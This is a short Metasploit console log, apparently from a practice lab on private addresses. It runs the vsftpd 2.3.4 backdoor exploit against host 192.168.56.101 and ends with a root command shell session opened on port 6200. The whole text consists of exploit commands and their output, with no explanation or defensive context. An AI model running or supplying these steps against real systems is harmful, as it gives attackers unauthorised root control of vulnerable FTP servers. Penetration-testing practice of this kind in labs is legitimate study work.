 [msf](Jobs:0 Agents:0) exploit(unix/ftp/proftpd_modcopy_exec) >> use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
[msf](Jobs:0 Agents:0) exploit(unix/ftp/vsftpd_234_backdoor) >> set RHOSTS 192.168.56.101
RHOSTS => 192.168.56.101
[msf](Jobs:0 Agents:0) exploit(unix/ftp/vsftpd_234_backdoor) >> set RPORT 21
RPORT => 21
[msf](Jobs:0 Agents:0) exploit(unix/ftp/vsftpd_234_backdoor) >> exploit
[*] 192.168.56.101:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.101:21 - USER: 331 Please specify the password.
[+] 192.168.56.101:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.101:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.56.102:36395 -> 192.168.56.101:6200) at 2024-05-19 18:32:31 -0400